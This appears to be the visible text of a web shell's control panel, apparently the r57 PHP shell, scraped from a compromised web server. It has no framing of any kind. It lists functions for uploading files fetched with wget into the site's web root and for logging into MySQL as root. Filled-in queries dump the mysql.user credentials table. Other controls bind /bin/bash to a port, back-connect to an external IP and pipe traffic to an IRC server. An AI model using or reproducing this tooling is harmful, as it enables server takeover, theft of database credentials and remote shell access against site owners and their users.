 :: Upload files on server ::
Local file ➔ 浏览...
New name ➔ Upload
:: Upload files from remote server ::
With ➔ wget Remote file ➔ http://
Local file ➔ /var/www/html/techcn Upload
:: Databases ::
Show database structure
Type ➔ MySQL
Port ➔ 3306
Login ➔ root
Password ➔ password
show tables ➔
show columns ➔
Show
Dump database table
Type ➔ MySQL
Port ➔ 3306
Login ➔ root
Password ➔ password
Database ➔ mysql
Table ➔ user
Save dump in file ➔
file ➔ dump.sql
Dump
Run SQL query
Type ➔ MySQL
Port ➔ 3306
Login ➔ root
Password ➔ password
Database ➔ mysql
SQL query ➔
SHOW DATABASES;
SELECT * FROM user;
Execute
:: Net ::
Bind port to /bin/bash
Port ➔ 11457
Password for access ➔ r57
Use ➔ Perl
Bind
back-connect
IP ➔ 112.98.176.2
Port ➔ 11457
Use ➔ Perl
Connect
datapipe
Local port ➔ 11457
Remote host ➔ irc.dalnet.ru
Remote port ➔ 6667
Use ➔ datapipe.pl
Run